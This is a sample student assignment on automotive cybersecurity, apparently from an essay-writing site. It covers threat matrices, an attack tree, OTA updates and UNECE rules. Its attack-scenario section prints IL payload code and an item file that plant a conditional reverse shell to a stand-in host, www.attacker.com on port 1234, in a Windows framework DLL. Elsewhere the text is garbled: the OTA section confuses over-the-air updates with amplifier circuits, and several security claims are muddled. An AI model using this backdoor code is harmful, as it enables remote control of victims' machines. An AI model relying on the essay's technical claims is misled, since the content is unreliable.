7010CEM Automotive Cybersecurity Assignment Sample
Here’s the best sample of 7010CEM Automotive Cybersecurity Assignment, written by the expert.

Interconnecting drawing

Flow Diagram of the CAN network
Threat matrix

The above diagram shows the list of the different vulnerabilities which are able to attack the
Cyber systems and harm cyber security. This is the threat matrix containing the vulnerabilities which indicates the threat level of the vulnerability. These vulnerabilities can be exploited through the different kind of methods which include the overflow of the buffer, SQL injection, Exploit kits if the open source and the “cross site scripting (XSS)”, which is able to look mainly for the security weakness and the different vulnerabilities to do the attack by using this kind of vulnerabilities. The threat matrix can be formed by identifying the level of the risk por threat from the taken vulnerabilities (Dobaj et al. 2021). Then determine and define the criteria of the risk for cyber security. After that analyze the types of risks identified from the vulnerabilities and then prioritize all the risks and form the proper action plan for these vulnerabilities. The purpose to make this theta matrix is to show the risk level of the different types of vulnerabilities in cyber security so that it becomes easier to understand which vulnerability is more powerful and create the harm to take the required steps to reduce their effects. The vulnerabilities which are in the red boxes can be considered as the vulnerabilities which have the high risks but which are in the yellow boxes have the medium risk level and those which are in the green boxes have the less risks than others. So, these boxes also show the difficulty level of these vulnerabilities to protect the cyber systems from them.
The vulnerabilities which are able to harm the cyber security are injection, broken authentication, security misconfiguration, broken access control, external entities of the XML, exposure of the sensitive data, cross-site scripting, insecure deserialization and insufficient monitoring and lagging. These all vulnerabilities are able to create the effect in the different kinds of the cyber systems through the various methods. The vulnerabilities are able to create hazards in the security systems. So, these are able to produce the different kinds of injections which are able to inject the harmful viruses in the systems and these are able to do the harmful effect on the systems which may damage the systems and sometimes steal the data from the systems and also create the threat to the people using the systems. Among all of these vulnerabilities injection and broken authentication are the most risky vulnerabilities which create the most effect on the cyber systems (Burkacky, 2020). The security misconfiguration, broken access control, and external entities of the XML are the vulnerabilities which have the medium effect on the cyber security and mainly harm the data in an average powerful way. The exposure of the sensitive data, cross-site scripting, insecure deserialization and insufficient monitoring and lagging are the vulnerabilities which have the less effect on the cyber security as these can be identified quite easily to mitigate them by using the efficient and effective methods or strategies and the mitigation process takes the less timing than the others. So, all of these are able to have a harmful effect on the cyber systems but some of them have a quite less effect and some of them have quite a high effect on the security systems. The higher risk has the ability to damage ecyber systems fully or it may create big attacks and even create the blast by using the vulnerabilities in the different types of systems.
In these cases the difficulty levels become higher to mitigate them in a good manner and sometimes it may not be mitigated by the experts due to their strong nature. The vulnerabilities are mainly created by the hackers to create the effect on the software symptoms through them. There are some resources required in doing the attacks of the cyber systems through the use of the vulnerability (Cheng et al. 2019). The attack vectors like the viruses, malware, web pages, email attachments, text messages, social engineering and the instant messages can be considered as the resources of the different kinds of the vulnerabilities which are able to do the work on the basis of this. These resources are required by the vulnerabilities to do the attack in the cyber systems, without them they are not able to do the attack on the systems because it requires the help of these mediums. These are some of the consequences of the attacks. The different types of cyber attacks can be able to cause the blackout of the electrical equipment, military equipment failure, security secrets of the national breaches, etc. These are able to give the result which can cause the stealing process of the sensitive and the valuable data like the medical record and also the different kinds of the confidential data of the various organizations. All these have the capability to disrupt the computer networks and the phones and other cyber systems.
These are able to make the data unavailable and paralyze the systems(Dobaj et al 2021). So, the consequences of the attack are able to give the understanding about the result of the harmful vulnerabilities of the network and their harmful effect on the cyber systems which are even able to create the most dangerous result of cyber security. Some of the powerful vulnerabilities which are not easily detectable by the security systems can be able to create a dangerous blast in a country also which can affect the life of the people besides the growth level of the country. So besides the advances of the cyber systems by the experts, there is the need to develop the security of those systems by mitigating the vulnerabilities.
Attack scenario
Here “conditional reverse shell” using the ReFramework can be considered as the scenario of the attack which is able to make the attacks on the cyber systems and break their security to steal the confidential data, damage the security systems and harm the cyber systems(Fowler et al 2019). This attack is like the attack of the machine of the remote attackers but it follows the reverse shell which is conditional means it does the work on the condition of the specific event and can be controlled by the attackers with the help of some of the logic controllers. In this case the payload can be used by the attackers to implement the controlled logic which is able to do different types of sensitive applications which can be launched by any end user. This is a kind of injected method which is able to create the attacks in a powerful way. The execution of the netcat.exe can be wrapped by the attackers in the software systems inside the new class which may be used to deploy a file into the disk(Hugot et al 2019). So, this attack scenario follows the payload, the class and the proper method to create the attack on the cyber security systems. The implementation of the payload follows these steps which is able to create the attack scenario.
“call class System.AppDomain System.AppDomain::get_CurrentDomain()”
“callvirt instance string System.AppDomain::get_FriendlyName()”
“ldstr “SensitiveApplication.exe””
“callvirt instance bool System.String::Equals(string)”
“ldc.i4.0”
“ceq”
“brtrue.s END”
“ldstr “www.att”acker.com //change this to desired address”
“ldc.i4 0x4d2 //change this for desired port(hex)”
“call void System.Windows.Forms.Application::ReverseShell (string,int32)”
“END: nop”
The Admin privileges are required to deploy the modified binaries. The item file for this attack task may look like this below coding which can be saved as the “conditional reverse shell. Item”. This is able to create the attack scenario through the hackers.
“<Item name=”Conditional Reverse shell”>”
“<Description>Open a reverse shell to www.attacker.com port 1234 if started executable name is “SensitiveApplication.exe” </Description>”
“<BinaryName>System.Windows.Forms.dll</BinaryName>”
“<BinaryLocation>c:\WINDOWS\assembly\GAC_MSIL\System.Windows.Forms\2.0.0.0__b77a5c561934e089</BinaryLocation>”
“<PrecompiledImageLocation>c:\WINDOWS\assembly\NativeImages_v2.0.50727_32\System.Windows.Forms</Precompiled ImageLocation”
“<Payload>”
“<FileName>ConditionalReverseShellForm.payload.il</FileName>”
“<Location> <![CDATA[.method public hidebysig static void Run(class System.Windows.Forms.Form]]></Location>”
“</Payload>”
“<Method>”
“<FileName>ReverseShell.method.il</FileName>”
“<Location> <![CDATA[ } // end of method Application::Run]]> </Location>”
“</Method>”
“<Class>”
“<FileName>netcat_wrapped.class.il</FileName>”
“<Location> <![CDATA[} // end of class System.Windows.Forms.Application]]> </Location>”
“</Class>”
“</Item>”
So, in this two different steps the attackers of the cyber systems can be able to hrm those systems which are mainly the mobile phones, PCs, laptops, etc and easily do the harmful works like damage the systems, do the blast by breaking the cyber security, steal the confidential data of the organizations to give them threat and collect the amount to give their data back otherwise they can leak these which may cause the huge loss of the organization(Ring et al 2018).
Discussion about the whole process step-by-step of OTA
The example of the “non critical ECU” is the open loop system which can be considered as the “non feedback system”. It can be considered as the type of the continuous control of the system in which the output out of the systems do not give any kind of the effect or the influence in the action of the control of an input signal of the system. Moreover in this system a outp[ut or the result cannot be measured or get the feedback in the comparison with respect to the input of the systems. So, this is quite simple in nature. This system is used by the OTA (over the air) in the automotive updates. The timer based systems which can do the work automatically on the basis of the setted time can be taken as the example of the open loop systems(Jadoon et al 2018). In the open loop systems the controlling action or the input is not dependent on the output systems. This system is mainly used in the OTA as itn has low cost and the working process of this controlling signal is quite simple than other loops(Pascale et al 2021). This open loop system is used in the systems to give the result not on the basis of the output and the disturbances are not able to influence the workflow of the systems. This works on the relationship of the input and the output of the system but do noy need any kind of dependency on the other equipment of the systems.
This is quite independent in nature which is able to give the proper output with the help of the actuating signal. The ECU which can be defined as the “electronic control unit” can be used in the automotive devices that need perfection in its works(Kaja et al 2019). The control systems are able to handle the “advanced driver assistance system (ADAS)” which has the ability to handle the automotive system in a proper way so that it can give the better out come and be able to perform properly without any kind of the interruption in it because it may cause the different kind of accidents in the devices. The “non critical ECU” is able to make the working process of the “over the air” less complex and a less complex system is able to do the work within less time and any kind of error in the systems can be detected very easily due to its simplicity.

The process of the Open loop systems follows some of the steps in the OTA. There are some step by step processes. As the open loop works in a simple way so at first the OTA tries to realize the arbitrary function switches are quite complex so that these functions may be eliminated by the circuit through the used equipment or may reduce the complexity of the functions if it is required to proceed the further work of the OTA. Then , it makes the circuit of the systems more simple than the obtaining process of the “OP Amp counterprets”. This is able to support the working process of the “over the air” in a simple way. After that it is involved in the process of the frequency performance of the circuit(Kukkala et al 2022). This is able to give the frequency performances at the high level. Then the working process of the circuit is controlled by the dc current or the voltage. It helps this circuit to do the work in a proper way. The OTA then also uses the result of the open loop by ignoring the feedback configuration of the output. The linearity is then maintained by this circuit through the ECU where the swing of the signal may have the limit but this is able to give the good result from the signal in a proper way(Olufowobi et al 2019). The OTA is dependent on the temperature of the circuit and the working process of the circuit properties. So, this is able to support the OTA with the help of the “non critical ECU” like the open loop system.
Create an attack tree using J3061 attack tree notation

The above figure shows the attack tree which is created by using the J3061 attack tree notation. This tree shows the path in which the attack can be done by the attacker in the automotive system. It basically shows all the possible ways which are able to create harmful attacks on the various systems. There are all possible ways mentioned in the tree to do the attack in the cyber systems(Lanctot et al 2018). These ways are described like the virus can be run as the administrator, the virus can be run as the normal user, the virus exploits the root hole, it can be run as the admin in an system, other programs which are infected by the virus, the down of the infected files through the user and running it, other programs infected by the admin virus, installation process of the virus infected packages, the running process of the infected binary through the download of the infected files from the admin of the system.
The key legislation that applies to automotive cyber security
Connected automobiles have emerged as the most visible examples of the “internet-of-things”. In the reality, the cars have evolved into “internet-of-things” ecosystems, for “between 70 and 100” “Electronically Controlled Units (ECUs)” installed at the automobile. The “ECUs” communicate with the sensing and also with the other equipment components. They may be linked domestically via buses, “a tiny in-car network”, as well as to the “exterior” world via “prepaid sim”. Technology, like laptops and cell phones, is becoming progressively important for “managing vehicle operation”. It has supplanted previously “hard-wired tasks” in the “traditional ECUs”. Indeed, a rising supremacy of technology has contributed to modern automobiles being dubbed “pcs on tires.” Consequently, technology exposes automobiles to possible “cyber-attacks”. The “United Nations Economic Commission for Europe (UNECE)”, “new automobiles” have around 25 million pieces of computer code, which is predicted to quadruple by 2033. “In response to this trend, the” “UNECE World Forum for Harmonized Vehicle” Requirements issued “two new cybercrime rules” at “July 2020” one for ECU vulnerability, “one for software updating” requiring automakers to develop control systems across four dimensions(Langer et al 2019).
According to UN regulation The automobile industry is going through a major shift as a result of the digitization of in-car technologies required to provide vehicle autonomy, communication, and car sharing. This carries substantial cybersecurity concerns, as hackers attempt to get access to electronic systems and data, endangering car safety and online privacy. Two new UN Regulations on Cybercrime and Status Programs will assist automobile makers address these concerns by providing defined performance and audit criteria(Marcinek et al 2018). Those were the first integrated and effective and legally enforceable standards in this field.
- Manage cyber risk of vehicle
- Minimizing the risk of cyberattack by designing along with value chain
- Detecting and reacting to security events across a fleet of vehicles
- Proper analysis for targeted attack on the vehicle
- Delivering secure and safe new software while maintaining car safety by providing a clear foundation since so “Over-the-Air” (O.T.A.) upgrades to the on vehicle technology.
Confidentiality of automotive vehicles is critical for reaping the full advantage of increased connectedness in an information age and, as a result, developing wiser and more livable communities. Information based privacy or data confidentiality is characterized as “the safeguarding of a people and his or her conduct” so that the people “may regulate the risks with his or her privacy rights, liberty, or equality generated either by data processing connected to him or her.” At the moment, it is unknown who has access to and uses the data acquired by Avs(Marksteiner et al 2021). To begin, confidentiality in AVs is vital to protect against the abuse of personally identifiable information, which can amplify social inequality, which is critical for longevity in terms of social peace. Because there are no specific standards to deem some data exceptional and have particular impediments for such utilization, data gathered in AVs may be exploited in a variety of ways that harm AV riders. Most nations have begun passing laws to address non-AV-specific privacy implications, whilst others, like Australia, see a need to resolve these dangers and have started researching legislative possibilities for using it(Morris et al 2020). The United Kingdom and France have enacted non-binding privacy rules that AV companies can adopt. An examination of US jurisdictions reveals that the majority of states have started to introduce and pass laws to regulate AV-specific privacy implications.
Reference list
Journals
Burkacky, O., 2020. Cybersecurity in automotive. McKinsey.
Cheng, B.H., Doherty, B., Polanco, N. and Pasco, M., 2019, September. Security patterns for automotive systems. In 2019 ACM/IEEE 22nd International Conference on Model Driven Engineering Languages and Systems Companion (MODELS-C) (pp. 54-63). IEEE.
Dobaj, J., Ekert, D., Stolfa, J., Stolfa, S., Macher, G. and Messnarz, R., 2021. Cybersecurity threat analysis, risk assessment and design patterns for automotive networked embedded systems: a case study. JUCS-Journal of Universal Computer Science, 27(8), pp.830-849.
Fowler, D.S., Bryans, J., Cheah, M., Wooderson, P. and Shaikh, S.A., 2019, July. A method for constructing automotive cybersecurity tests, a CAN fuzz testing example. In 2019 IEEE 19th International Conference on Software Quality, Reliability and Security Companion (QRS-C) (pp. 1-8). IEEE.
Hugot, V., Jousse, A., Toinard, C. and Venelle, B., 2019, November. oMAC: Open Model for Automotive Cybersecurity. In 17th escar Europe: embedded security in cars (Konferenzveröffentlichung).
Jadoon, A.K., Wang, L., Li, T. and Zia, M.A., 2018. Lightweight cryptographic techniques for automotive cybersecurity. Wireless Communications and Mobile Computing, 2018.
Kaja, N., 2019. Artificial intelligence and cybersecurity: Building an automotive cybersecurity framework using machine learning algorithms (Doctoral dissertation).
Kukkala, V.K., Thiruloga, S.V. and Pasricha, S., 2022. Roadmap for Cybersecurity in Autonomous Vehicles. arXiv preprint arXiv:2201.10349.
Lanctot, R., 2018. Argus helps automakers answer the global call for automotive cybersecurity regulation. Automotive Multimedia and Communications, pp.1-25.
Langer, F., 2019. Establishing an Automotive Cyber Defense Center.
Marcinek, M., AUTOMOTIVE CYBER SECURITY AND MODERN SAFETY VEHICLE SYSTEM. EURÓPSKA VEDA, p.130.
Marksteiner, S., Marko, N., Smulders, A., Karagiannis, S., Stahl, F., Hamazaryan, H., Schlick, R., Kraxberger, S. and Vasenev, A., 2021, April. A process to facilitate automated automotive cybersecurity testing. In 2021 IEEE 93rd Vehicular Technology Conference (VTC2021-Spring) (pp. 1-7). IEEE.
Morris, D., Madzudzo, G. and Garcia-Perez, A., 2020. Cybersecurity threats in the auto industry: Tensions in the knowledge environment. Technological Forecasting and Social Change, 157, p.120102.
Olufowobi, H. and Bloom, G., 2019. Connected cars: Automotive cybersecurity and privacy for smart cities. In Smart cities cybersecurity and privacy (pp. 227-240). Elsevier.
Pascale, F., Adinolfi, E.A., Coppola, S. and Santonicola, E., 2021. Cybersecurity in Automotive: An Intrusion Detection System in Connected Vehicles. Electronics, 10(15), p.1765.
Ring, M., Frkat, D. and Schmiedecker, M., 2018. Cybersecurity evaluation of automotive e/e architectures. In ACM Computer Science In Cars Symposium (CSCS 2018).
Scalas, M. and Giacinto, G., 2019, October. Automotive cybersecurity: Foundations for next-generation vehicles. In 2019 2nd International Conference on new Trends in Computing Sciences (ICTCS) (pp. 1-6). IEEE.
Török, Á., Szalay, Z. and Sághi, B., 2020. Development of a novel automotive cybersecurity, integrity level, framework. Acta Polytechnica Hungarica, 17(1), pp.141-159.
________________________________________________________________________________

